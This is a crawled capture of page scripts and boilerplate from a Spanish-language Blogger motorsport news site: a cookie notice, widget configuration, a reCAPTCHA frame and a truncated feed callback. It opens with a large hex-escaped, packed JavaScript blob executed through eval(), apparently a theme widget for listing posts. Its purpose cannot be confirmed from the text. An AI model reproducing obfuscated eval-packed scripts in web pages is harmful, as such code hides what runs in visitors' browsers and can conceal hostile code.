\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x35\x7c\x38\x36\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x62\x7c\x35\x66\x7c\x35\x65\x7c\x35\x44\x7c\x35\x70\x7c\x37\x34\x7c\x35\x46\x7c\x35\x45\x7c\x36\x68\x7c\x35\x35\x7c\x36\x67\x7c\x38\x38\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x36\x37\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x39\x31\x7c\x39\x32\x7c\x35\x59\x7c\x39\x33\x7c\x38\x39\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x47\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x38\x34\x7c\x38\x31\x7c\x38\x33\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x37\x71\x7c\x36\x4f\x7c\x38\x32\x7c\x37\x73\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x37\x39\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x36\x31\x7c\x38\x53\x7c\x35\x36\x7c\x38\x51\x7c\x39\x62\x7c\x38\x4e\x7c\x38\x42\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x35\x33\x7c\x37\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x35\x37\x7c\x39\x61\x7c\x38\x4f\x7c\x36\x33\x7c\x36\x32\x7c\x36\x34\x7c\x37\x38\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x64\x7c\x39\x39\x7c\x39\x63\x7c\x38\x50\x7c\x38\x41\x7c\x37\x57\x7c\x38\x79\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x39\x38\x7c\x37\x4f\x7c\x37\x4e\x7c\x38\x37\x7c\x39\x36\x7c\x37\x35\x7c\x37\x36\x7c\x39\x35\x7c\x38\x35\x7c\x37\x4d\x7c\x37\x37\x7c\x38\x30\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x38\x7a\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x55\x7c\x37\x48\x7c\x37\x56\x7c\x38\x6c\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6b\x7c\x37\x58\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x38\x4d\x7c\x38\x52\x7c\x38\x54\x7c\x35\x31\x7c\x39\x37\x7c\x35\x34\x7c\x39\x34\x7c\x35\x32\x7c\x5c\x27\x2e\x35\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x61\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x63\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x38\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x64\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x41\x7c\x62\x6f\x78\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x61\x72\x64\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x31\x32\x39\x7c\x78\x32\x34\x7c\x31\x30\x32\x7c\x78\x32\x38\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x37\x7c\x31\x31\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x36\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x36\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x65\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x61\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x64\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x38\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x76\x61\x72\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x38\x35\x37\x31\x7c\x33\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x31\x30\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x66\x7c\x65\x6c\x73\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x66\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x65\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x7c\x78\x37\x39\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x31\x34\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x32\x32\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x31\x33\x32\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x31\x32\x34\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x78\x34\x46\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x37\x7c\x31\x32\x35\x7c\x31\x32\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x36\x7c\x31\x30\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x36\x7c\x31\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x33\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x35\x7c\x31\x34\x34\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x7c\x33\x30\x30\x30\x7c\x31\x32\x33\x7c\x31\x34\x31\x7c\x31\x35\x30\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x36\x7c\x31\x31\x39\x7c\x31\x35\x37\x7c\x78\x34\x45\x7c\x31\x34\x35\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x34\x7c\x31\x33\x34\x7c\x31\x36\x30\x30\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x62\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x33\x35\x7c\x62\x5f\x72\x63\x7c\x78\x33\x39\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x35\x42\x7c\x67\x69\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x36\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x37\x7c\x31\x32\x30\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x36\x7c\x31\x30\x35\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x30\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8f3MZX);

//]]>
</script>
<div id='barracookies'>
<h5>Usamos cookies para darte un mejor servicio.</h5>
El sitio web utiliza cookies para mejorar tu experiencia. <a href='javascript:void(0);' onclick='var expiration = new Date(); expiration.setTime(expiration.getTime() + (60000*60*24*365)); setCookie(&#39;avisocookies&#39;,&#39;1&#39;,expiration,&#39;/&#39;);document.getElementById(&#39;barracookies&#39;).style.display=&#39;none&#39;;'><b>Acepto</b></a>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html' target='_blank'>Leer más</a>
</div>
<!-- Estilo barra CSS -->
<style>
#barracookies {display: none;z-index: 99999;position:fixed;left:0px;right:0px;bottom:0px;width:100%;min-height:40px;padding:5px;background: #020202;color:#fff;line-height:20px;font-family:verdana;font-size:12px;text-align:center;box-sizing:border-box;}
#barracookies a:nth-child(2) {display: inline-block; color: rgb(10, 10, 10);
background-color: rgb(244, 157, 7); padding: 6.5px;text-decoration: none;}
#barracookies a {color: #fff;text-decoration: underline;}
#barracookies h5{font-size: 15px; margin: 10px 0px;}
#barracookies 
</style>
<!-- Gestión de cookies-->
<script type='text/javascript'>function setCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+((expires==null)?"":"; expires="+expires.toGMTString())+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+((secure==null)?"":"; secure")}function getCookie(name){var cname=name+"=";var dc=document.cookie;if(dc.length>0){begin=dc.indexOf(cname);if(begin!=-1){begin+=cname.length;end=dc.indexOf(";",begin);if(end==-1)end=dc.length;return unescape(dc.substring(begin,end))}}return null}function delCookie(name,path,domain){if(getCookie(name)){document.cookie=name+"="+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+"; expires=Thu, 01-Jan-70 00:00:01 GMT"}}</script>
<!-- Gestión barra aviso cookies -->
<script type='text/javascript'>
var comprobar = getCookie("avisocookies");
if (comprobar != null) {}
else {
var expiration = new Date();
expiration.setTime(expiration.getTime() + (60000*60*24*365));
setCookie("avisocookies","1",expiration);
document.getElementById("barracookies").style.display="block"; }
</script>
<div class='clever-core-ads'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HvotE6FuPLwMakU5Tw5ODFfNeKQ:1768935005210';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8737672625047540020','//www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html','8737672625047540020');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8737672625047540020', 'title': 'RECTA PRINCIPAL', 'url': 'https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html', 'canonicalUrl': 'https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html', 'homepageUrl': 'https://www.rectaprincipal.com.ar/', 'searchUrl': 'https://www.rectaprincipal.com.ar/search', 'canonicalHomepageUrl': 'https://www.rectaprincipal.com.ar/', 'blogspotFaviconUrl': 'https://www.rectaprincipal.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NFXLHSLHZ6', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RECTA PRINCIPAL - RSS\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8737672625047540020/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/8293516604310539381/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1737331490001149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8293516604310539381', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/s72-c/morbi.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/s200/morbi.jpg', 'pageName': 'Moto2: Morbidelli arrebata la pole alemana a M\xe1rquez', 'pageTitle': 'RECTA PRINCIPAL: Moto2: Morbidelli arrebata la pole alemana a M\xe1rquez', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Moto2: Morbidelli arrebata la pole alemana a M\xe1rquez', 'description': 'Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/s200/morbi.jpg', 'url': 'https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8293516604310539381}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '8737672625047540020', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7oSYc0DEzLVjYHA6-rGp0x1RzMmw:1768935005211', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html', 'id': '3448813432135684710', 'title': 'Aviso legal y t\xe9rminos de uso'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer2', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html', 'id': '7986519331312491118', 'title': 'Pol\xedtica de privacidad'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'footer3', document.getElementById('PageList3'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-cookies.html', 'id': '5335355208387496730', 'title': 'Pol\xedtica de cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zUBUkGnzezQWCDJdGeduCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935007856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/feeds/posts/default/-/MotoGP?alt=json-in-script&max-results=3&callback=jQuery111004820156716415229_1768935004298&_=1768935004299
body_size: 11029
content:
// API callback
